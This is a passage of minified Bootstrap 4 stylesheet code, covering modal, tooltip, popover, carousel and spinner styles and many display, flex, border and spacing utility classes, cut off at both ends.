1px);border-bottom-left-radius:calc(.3rem - 1px)}.modal-footer>*{margin:.25rem}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media (min-width:576px){.modal-dialog{max-width:500px;margin:1.75rem auto}.modal-dialog-scrollable{max-height:calc(100% - 3.5rem)}.modal-dialog-scrollable .modal-content{max-height:calc(100vh - 3.5rem)}.modal-dialog-centered{min-height:calc(100% - 3.5rem)}.modal-dialog-centered::before{height:calc(100vh - 3.5rem)}.modal-sm{max-width:300px}}@media (min-width:992px){.modal-lg,.modal-xl{max-width:800px}}@media (min-width:1200px){.modal-xl{max-width:1140px}}.tooltip{position:absolute;z-index:1070;display:block;margin:0;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:.875rem;word-wrap:break-word;opacity:0}.tooltip.show{opacity:.9}.tooltip .arrow{position:absolute;display:block;width:.8rem;height:.4rem}.tooltip .arrow::before{position:absolute;content:"";border-color:#fff0;border-style:solid}.bs-tooltip-auto[x-placement^=top],.bs-tooltip-top{padding:.4rem 0}.bs-tooltip-auto[x-placement^=top] .arrow,.bs-tooltip-top .arrow{bottom:0}.bs-tooltip-auto[x-placement^=top] .arrow::before,.bs-tooltip-top .arrow::before{top:0;border-width:.4rem .4rem 0;border-top-color:#000}.bs-tooltip-auto[x-placement^=right],.bs-tooltip-right{padding:0 .4rem}.bs-tooltip-auto[x-placement^=right] .arrow,.bs-tooltip-right .arrow{left:0;width:.4rem;height:.8rem}.bs-tooltip-auto[x-placement^=right] .arrow::before,.bs-tooltip-right .arrow::before{right:0;border-width:.4rem .4rem .4rem 0;border-right-color:#000}.bs-tooltip-auto[x-placement^=bottom],.bs-tooltip-bottom{padding:.4rem 0}.bs-tooltip-auto[x-placement^=bottom] .arrow,.bs-tooltip-bottom .arrow{top:0}.bs-tooltip-auto[x-placement^=bottom] .arrow::before,.bs-tooltip-bottom .arrow::before{bottom:0;border-width:0 .4rem .4rem;border-bottom-color:#000}.bs-tooltip-auto[x-placement^=left],.bs-tooltip-left{padding:0 .4rem}.bs-tooltip-auto[x-placement^=left] .arrow,.bs-tooltip-left .arrow{right:0;width:.4rem;height:.8rem}.bs-tooltip-auto[x-placement^=left] .arrow::before,.bs-tooltip-left .arrow::before{left:0;border-width:.4rem 0 .4rem .4rem;border-left-color:#000}.tooltip-inner{max-width:200px;padding:.25rem .5rem;color:#fff;text-align:center;background-color:#000;border-radius:.25rem}.popover{position:absolute;top:0;left:0;z-index:1060;display:block;max-width:276px;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:.875rem;word-wrap:break-word;background-color:#fff;background-clip:padding-box;border:1px solid rgb(0 0 0 / .2);border-radius:.3rem}.popover .arrow{position:absolute;display:block;width:1rem;height:.5rem;margin:0 .3rem}.popover .arrow::after,.popover .arrow::before{position:absolute;display:block;content:"";border-color:#fff0;border-style:solid}.bs-popover-auto[x-placement^=top],.bs-popover-top{margin-bottom:.5rem}.bs-popover-auto[x-placement^=top]>.arrow,.bs-popover-top>.arrow{bottom:calc(-.5rem - 1px)}.bs-popover-auto[x-placement^=top]>.arrow::before,.bs-popover-top>.arrow::before{bottom:0;border-width:.5rem .5rem 0;border-top-color:rgb(0 0 0 / .25)}.bs-popover-auto[x-placement^=top]>.arrow::after,.bs-popover-top>.arrow::after{bottom:1px;border-width:.5rem .5rem 0;border-top-color:#fff}.bs-popover-auto[x-placement^=right],.bs-popover-right{margin-left:.5rem}.bs-popover-auto[x-placement^=right]>.arrow,.bs-popover-right>.arrow{left:calc(-.5rem - 1px);width:.5rem;height:1rem;margin:.3rem 0}.bs-popover-auto[x-placement^=right]>.arrow::before,.bs-popover-right>.arrow::before{left:0;border-width:.5rem .5rem .5rem 0;border-right-color:rgb(0 0 0 / .25)}.bs-popover-auto[x-placement^=right]>.arrow::after,.bs-popover-right>.arrow::after{left:1px;border-width:.5rem .5rem .5rem 0;border-right-color:#fff}.bs-popover-auto[x-placement^=bottom],.bs-popover-bottom{margin-top:.5rem}.bs-popover-auto[x-placement^=bottom]>.arrow,.bs-popover-bottom>.arrow{top:calc(-.5rem - 1px)}.bs-popover-auto[x-placement^=bottom]>.arrow::before,.bs-popover-bottom>.arrow::before{top:0;border-width:0 .5rem .5rem .5rem;border-bottom-color:rgb(0 0 0 / .25)}.bs-popover-auto[x-placement^=bottom]>.arrow::after,.bs-popover-bottom>.arrow::after{top:1px;border-width:0 .5rem .5rem .5rem;border-bottom-color:#fff}.bs-popover-auto[x-placement^=bottom] .popover-header::before,.bs-popover-bottom .popover-header::before{position:absolute;top:0;left:50%;display:block;width:1rem;margin-left:-.5rem;content:"";border-bottom:1px solid #f7f7f7}.bs-popover-auto[x-placement^=left],.bs-popover-left{margin-right:.5rem}.bs-popover-auto[x-placement^=left]>.arrow,.bs-popover-left>.arrow{right:calc(-.5rem - 1px);width:.5rem;height:1rem;margin:.3rem 0}.bs-popover-auto[x-placement^=left]>.arrow::before,.bs-popover-left>.arrow::before{right:0;border-width:.5rem 0 .5rem .5rem;border-left-color:rgb(0 0 0 / .25)}.bs-popover-auto[x-placement^=left]>.arrow::after,.bs-popover-left>.arrow::after{right:1px;border-width:.5rem 0 .5rem .5rem;border-left-color:#fff}.popover-header{padding:.5rem .75rem;margin-bottom:0;font-size:1rem;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-top-left-radius:calc(.3rem - 1px);border-top-right-radius:calc(.3rem - 1px)}.popover-header:empty{display:none}.popover-body{padding:.5rem .75rem;color:#212529}.carousel{position:relative}.carousel.pointer-event{-ms-touch-action:pan-y;touch-action:pan-y}.carousel-inner{position:relative;width:100%;overflow:hidden}.carousel-inner::after{display:block;clear:both;content:""}.carousel-item{position:relative;display:none;float:left;width:100%;margin-right:-100%;-webkit-backface-visibility:hidden;backface-visibility:hidden;transition:-webkit-transform .6s ease-in-out;transition:transform .6s ease-in-out;transition:transform .6s ease-in-out,-webkit-transform .6s ease-in-out}@media (prefers-reduced-motion:reduce){.carousel-item{transition:none}}.carousel-item-next,.carousel-item-prev,.carousel-item.active{display:block}.active.carousel-item-right,.carousel-item-next:not(.carousel-item-left){-webkit-transform:translateX(100%);transform:translateX(100%)}.active.carousel-item-left,.carousel-item-prev:not(.carousel-item-right){-webkit-transform:translateX(-100%);transform:translateX(-100%)}.carousel-fade .carousel-item{opacity:0;transition-property:opacity;-webkit-transform:none;transform:none}.carousel-fade .carousel-item-next.carousel-item-left,.carousel-fade .carousel-item-prev.carousel-item-right,.carousel-fade .carousel-item.active{z-index:1;opacity:1}.carousel-fade .active.carousel-item-left,.carousel-fade .active.carousel-item-right{z-index:0;opacity:0;transition:opacity 0s .6s}@media (prefers-reduced-motion:reduce){.carousel-fade .active.carousel-item-left,.carousel-fade .active.carousel-item-right{transition:none}}.carousel-control-next,.carousel-control-prev{position:absolute;top:0;bottom:0;z-index:1;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;width:15%;color:#fff;text-align:center;opacity:.5;transition:opacity .15s ease}@media (prefers-reduced-motion:reduce){.carousel-control-next,.carousel-control-prev{transition:none}}.carousel-control-next:focus,.carousel-control-next:hover,.carousel-control-prev:focus,.carousel-control-prev:hover{color:#fff;text-decoration:none;outline:0;opacity:.9}.carousel-control-prev{left:0}.carousel-control-next{right:0}.carousel-control-next-icon,.carousel-control-prev-icon{display:inline-block;width:20px;height:20px;background:no-repeat 50%/100% 100%}.carousel-control-prev-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' width='8' height='8' viewBox='0 0 8 8'%3e%3cpath d='M5.25 0l-4 4 4 4 1.5-1.5L4.25 4l2.5-2.5L5.25 0z'/%3e%3c/svg%3e")}.carousel-control-next-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' width='8' height='8' viewBox='0 0 8 8'%3e%3cpath d='M2.75 0l-1.5 1.5L3.75 4l-2.5 2.5L2.75 8l4-4-4-4z'/%3e%3c/svg%3e")}.carousel-indicators{position:absolute;right:0;bottom:0;left:0;z-index:15;display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center;padding-left:0;margin-right:15%;margin-left:15%;list-style:none}.carousel-indicators li{box-sizing:content-box;-ms-flex:0 1 auto;flex:0 1 auto;width:30px;height:3px;margin-right:3px;margin-left:3px;text-indent:-999px;cursor:pointer;background-color:#fff;background-clip:padding-box;border-top:10px solid #fff0;border-bottom:10px solid #fff0;opacity:.5;transition:opacity .6s ease}@media (prefers-reduced-motion:reduce){.carousel-indicators li{transition:none}}.carousel-indicators .active{opacity:1}.carousel-caption{position:absolute;right:15%;bottom:20px;left:15%;z-index:10;padding-top:20px;padding-bottom:20px;color:#fff;text-align:center}@-webkit-keyframes spinner-border{to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes spinner-border{to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.spinner-border{display:inline-block;width:2rem;height:2rem;vertical-align:text-bottom;border:.25em solid currentColor;border-right-color:#fff0;border-radius:50%;-webkit-animation:spinner-border .75s linear infinite;animation:spinner-border .75s linear infinite}.spinner-border-sm{width:1rem;height:1rem;border-width:.2em}@-webkit-keyframes spinner-grow{0%{-webkit-transform:scale(0);transform:scale(0)}50%{opacity:1}}@keyframes spinner-grow{0%{-webkit-transform:scale(0);transform:scale(0)}50%{opacity:1}}.spinner-grow{display:inline-block;width:2rem;height:2rem;vertical-align:text-bottom;background-color:currentColor;border-radius:50%;opacity:0;-webkit-animation:spinner-grow .75s linear infinite;animation:spinner-grow .75s linear infinite}.spinner-grow-sm{width:1rem;height:1rem}.align-baseline{vertical-align:baseline!important}.align-top{vertical-align:top!important}.align-middle{vertical-align:middle!important}.align-bottom{vertical-align:bottom!important}.align-text-bottom{vertical-align:text-bottom!important}.align-text-top{vertical-align:text-top!important}.bg-primary{background-color:#007bff!important}a.bg-primary:focus,a.bg-primary:hover,button.bg-primary:focus,button.bg-primary:hover{background-color:#0062cc!important}.bg-secondary{background-color:#6c757d!important}a.bg-secondary:focus,a.bg-secondary:hover,button.bg-secondary:focus,button.bg-secondary:hover{background-color:#545b62!important}.bg-success{background-color:#28a745!important}a.bg-success:focus,a.bg-success:hover,button.bg-success:focus,button.bg-success:hover{background-color:#1e7e34!important}.bg-info{background-color:#17a2b8!important}a.bg-info:focus,a.bg-info:hover,button.bg-info:focus,button.bg-info:hover{background-color:#117a8b!important}.bg-warning{background-color:#ffc107!important}a.bg-warning:focus,a.bg-warning:hover,button.bg-warning:focus,button.bg-warning:hover{background-color:#d39e00!important}.bg-danger{background-color:#dc3545!important}a.bg-danger:focus,a.bg-danger:hover,button.bg-danger:focus,button.bg-danger:hover{background-color:#bd2130!important}.bg-light{background-color:#f8f9fa!important}a.bg-light:focus,a.bg-light:hover,button.bg-light:focus,button.bg-light:hover{background-color:#dae0e5!important}.bg-dark{background-color:#343a40!important}a.bg-dark:focus,a.bg-dark:hover,button.bg-dark:focus,button.bg-dark:hover{background-color:#1d2124!important}.bg-white{background-color:#fff!important}.bg-transparent{background-color:transparent!important}.border{border:1px solid #dee2e6!important}.border-top{border-top:1px solid #dee2e6!important}.border-right{border-right:1px solid #dee2e6!important}.border-bottom{border-bottom:1px solid #dee2e6!important}.border-left{border-left:1px solid #dee2e6!important}.border-0{border:0!important}.border-top-0{border-top:0!important}.border-right-0{border-right:0!important}.border-bottom-0{border-bottom:0!important}.border-left-0{border-left:0!important}.border-primary{border-color:#007bff!important}.border-secondary{border-color:#6c757d!important}.border-success{border-color:#28a745!important}.border-info{border-color:#17a2b8!important}.border-warning{border-color:#ffc107!important}.border-danger{border-color:#dc3545!important}.border-light{border-color:#f8f9fa!important}.border-dark{border-color:#343a40!important}.border-white{border-color:#fff!important}.rounded-sm{border-radius:.2rem!important}.rounded{border-radius:.25rem!important}.rounded-top{border-top-left-radius:.25rem!important;border-top-right-radius:.25rem!important}.rounded-right{border-top-right-radius:.25rem!important;border-bottom-right-radius:.25rem!important}.rounded-bottom{border-bottom-right-radius:.25rem!important;border-bottom-left-radius:.25rem!important}.rounded-left{border-top-left-radius:.25rem!important;border-bottom-left-radius:.25rem!important}.rounded-lg{border-radius:.3rem!important}.rounded-circle{border-radius:50%!important}.rounded-pill{border-radius:50rem!important}.rounded-0{border-radius:0!important}.clearfix::after{display:block;clear:both;content:""}.d-none{display:none!important}.d-inline{display:inline!important}.d-inline-block{display:inline-block!important}.d-block{display:block!important}.d-table{display:table!important}.d-table-row{display:table-row!important}.d-table-cell{display:table-cell!important}.d-flex{display:-ms-flexbox!important;display:flex!important}.d-inline-flex{display:-ms-inline-flexbox!important;display:inline-flex!important}@media (min-width:576px){.d-sm-none{display:none!important}.d-sm-inline{display:inline!important}.d-sm-inline-block{display:inline-block!important}.d-sm-block{display:block!important}.d-sm-table{display:table!important}.d-sm-table-row{display:table-row!important}.d-sm-table-cell{display:table-cell!important}.d-sm-flex{display:-ms-flexbox!important;display:flex!important}.d-sm-inline-flex{display:-ms-inline-flexbox!important;display:inline-flex!important}}@media (min-width:768px){.d-md-none{display:none!important}.d-md-inline{display:inline!important}.d-md-inline-block{display:inline-block!important}.d-md-block{display:block!important}.d-md-table{display:table!important}.d-md-table-row{display:table-row!important}.d-md-table-cell{display:table-cell!important}.d-md-flex{display:-ms-flexbox!important;display:flex!important}.d-md-inline-flex{display:-ms-inline-flexbox!important;display:inline-flex!important}}@media (min-width:992px){.d-lg-none{display:none!important}.d-lg-inline{display:inline!important}.d-lg-inline-block{display:inline-block!important}.d-lg-block{display:block!important}.d-lg-table{display:table!important}.d-lg-table-row{display:table-row!important}.d-lg-table-cell{display:table-cell!important}.d-lg-flex{display:-ms-flexbox!important;display:flex!important}.d-lg-inline-flex{display:-ms-inline-flexbox!important;display:inline-flex!important}}@media (min-width:1200px){.d-xl-none{display:none!important}.d-xl-inline{display:inline!important}.d-xl-inline-block{display:inline-block!important}.d-xl-block{display:block!important}.d-xl-table{display:table!important}.d-xl-table-row{display:table-row!important}.d-xl-table-cell{display:table-cell!important}.d-xl-flex{display:-ms-flexbox!important;display:flex!important}.d-xl-inline-flex{display:-ms-inline-flexbox!important;display:inline-flex!important}}@media print{.d-print-none{display:none!important}.d-print-inline{display:inline!important}.d-print-inline-block{display:inline-block!important}.d-print-block{display:block!important}.d-print-table{display:table!important}.d-print-table-row{display:table-row!important}.d-print-table-cell{display:table-cell!important}.d-print-flex{display:-ms-flexbox!important;display:flex!important}.d-print-inline-flex{display:-ms-inline-flexbox!important;display:inline-flex!important}}.embed-responsive{position:relative;display:block;width:100%;padding:0;overflow:hidden}.embed-responsive::before{display:block;content:""}.embed-responsive .embed-responsive-item,.embed-responsive embed,.embed-responsive iframe,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}.embed-responsive-21by9::before{padding-top:42.857143%}.embed-responsive-16by9::before{padding-top:56.25%}.embed-responsive-4by3::before{padding-top:75%}.embed-responsive-1by1::before{padding-top:100%}.flex-row{-ms-flex-direction:row!important;flex-direction:row!important}.flex-column{-ms-flex-direction:column!important;flex-direction:column!important}.flex-row-reverse{-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-column-reverse{-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.flex-fill{-ms-flex:1 1 auto!important;flex:1 1 auto!important}.flex-grow-0{-ms-flex-positive:0!important;flex-grow:0!important}.flex-grow-1{-ms-flex-positive:1!important;flex-grow:1!important}.flex-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.flex-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.justify-content-start{-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-end{-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-center{-ms-flex-pack:center!important;justify-content:center!important}.justify-content-between{-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-start{-ms-flex-align:start!important;align-items:flex-start!important}.align-items-end{-ms-flex-align:end!important;align-items:flex-end!important}.align-items-center{-ms-flex-align:center!important;align-items:center!important}.align-items-baseline{-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-stretch{-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}@media (min-width:576px){.flex-sm-row{-ms-flex-direction:row!important;flex-direction:row!important}.flex-sm-column{-ms-flex-direction:column!important;flex-direction:column!important}.flex-sm-row-reverse{-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-sm-column-reverse{-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-sm-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-sm-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-sm-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.flex-sm-fill{-ms-flex:1 1 auto!important;flex:1 1 auto!important}.flex-sm-grow-0{-ms-flex-positive:0!important;flex-grow:0!important}.flex-sm-grow-1{-ms-flex-positive:1!important;flex-grow:1!important}.flex-sm-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.flex-sm-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.justify-content-sm-start{-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-sm-end{-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-sm-center{-ms-flex-pack:center!important;justify-content:center!important}.justify-content-sm-between{-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-sm-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-sm-start{-ms-flex-align:start!important;align-items:flex-start!important}.align-items-sm-end{-ms-flex-align:end!important;align-items:flex-end!important}.align-items-sm-center{-ms-flex-align:center!important;align-items:center!important}.align-items-sm-baseline{-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-sm-stretch{-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-sm-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-sm-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-sm-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-sm-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-sm-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-sm-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-sm-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-sm-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-sm-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-sm-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-sm-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-sm-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}@media (min-width:768px){.flex-md-row{-ms-flex-direction:row!important;flex-direction:row!important}.flex-md-column{-ms-flex-direction:column!important;flex-direction:column!important}.flex-md-row-reverse{-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-md-column-reverse{-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-md-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-md-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-md-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.flex-md-fill{-ms-flex:1 1 auto!important;flex:1 1 auto!important}.flex-md-grow-0{-ms-flex-positive:0!important;flex-grow:0!important}.flex-md-grow-1{-ms-flex-positive:1!important;flex-grow:1!important}.flex-md-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.flex-md-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.justify-content-md-start{-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-md-end{-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-md-center{-ms-flex-pack:center!important;justify-content:center!important}.justify-content-md-between{-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-md-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-md-start{-ms-flex-align:start!important;align-items:flex-start!important}.align-items-md-end{-ms-flex-align:end!important;align-items:flex-end!important}.align-items-md-center{-ms-flex-align:center!important;align-items:center!important}.align-items-md-baseline{-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-md-stretch{-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-md-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-md-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-md-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-md-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-md-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-md-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-md-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-md-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-md-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-md-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-md-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-md-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}@media (min-width:992px){.flex-lg-row{-ms-flex-direction:row!important;flex-direction:row!important}.flex-lg-column{-ms-flex-direction:column!important;flex-direction:column!important}.flex-lg-row-reverse{-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-lg-column-reverse{-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-lg-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-lg-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-lg-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.flex-lg-fill{-ms-flex:1 1 auto!important;flex:1 1 auto!important}.flex-lg-grow-0{-ms-flex-positive:0!important;flex-grow:0!important}.flex-lg-grow-1{-ms-flex-positive:1!important;flex-grow:1!important}.flex-lg-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.flex-lg-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.justify-content-lg-start{-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-lg-end{-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-lg-center{-ms-flex-pack:center!important;justify-content:center!important}.justify-content-lg-between{-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-lg-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-lg-start{-ms-flex-align:start!important;align-items:flex-start!important}.align-items-lg-end{-ms-flex-align:end!important;align-items:flex-end!important}.align-items-lg-center{-ms-flex-align:center!important;align-items:center!important}.align-items-lg-baseline{-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-lg-stretch{-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-lg-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-lg-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-lg-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-lg-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-lg-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-lg-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-lg-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-lg-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-lg-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-lg-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-lg-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-lg-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}@media (min-width:1200px){.flex-xl-row{-ms-flex-direction:row!important;flex-direction:row!important}.flex-xl-column{-ms-flex-direction:column!important;flex-direction:column!important}.flex-xl-row-reverse{-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-xl-column-reverse{-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-xl-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-xl-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-xl-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.flex-xl-fill{-ms-flex:1 1 auto!important;flex:1 1 auto!important}.flex-xl-grow-0{-ms-flex-positive:0!important;flex-grow:0!important}.flex-xl-grow-1{-ms-flex-positive:1!important;flex-grow:1!important}.flex-xl-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.flex-xl-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.justify-content-xl-start{-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-xl-end{-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-xl-center{-ms-flex-pack:center!important;justify-content:center!important}.justify-content-xl-between{-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-xl-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-xl-start{-ms-flex-align:start!important;align-items:flex-start!important}.align-items-xl-end{-ms-flex-align:end!important;align-items:flex-end!important}.align-items-xl-center{-ms-flex-align:center!important;align-items:center!important}.align-items-xl-baseline{-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-xl-stretch{-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-xl-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-xl-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-xl-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-xl-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-xl-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-xl-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-xl-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-xl-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-xl-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-xl-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-xl-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-xl-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}.float-left{float:left!important}.float-right{float:right!important}.float-none{float:none!important}@media (min-width:576px){.float-sm-left{float:left!important}.float-sm-right{float:right!important}.float-sm-none{float:none!important}}@media (min-width:768px){.float-md-left{float:left!important}.float-md-right{float:right!important}.float-md-none{float:none!important}}@media (min-width:992px){.float-lg-left{float:left!important}.float-lg-right{float:right!important}.float-lg-none{float:none!important}}@media (min-width:1200px){.float-xl-left{float:left!important}.float-xl-right{float:right!important}.float-xl-none{float:none!important}}.overflow-auto{overflow:auto!important}.overflow-hidden{overflow:hidden!important}.position-static{position:static!important}.position-relative{position:relative!important}.position-absolute{position:absolute!important}.position-fixed{position:fixed!important}.position-sticky{position:-webkit-sticky!important;position:sticky!important}.fixed-top{position:fixed;top:0;right:0;left:0;z-index:1030}.fixed-bottom{position:fixed;right:0;bottom:0;left:0;z-index:1030}@supports ((position:-webkit-sticky) or (position:sticky)){.sticky-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020}}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;overflow:visible;clip:auto;white-space:normal}.shadow-sm{box-shadow:0 .125rem .25rem rgb(0 0 0 / .075)!important}.shadow{box-shadow:0 .5rem 1rem rgb(0 0 0 / .15)!important}.shadow-lg{box-shadow:0 1rem 3rem rgb(0 0 0 / 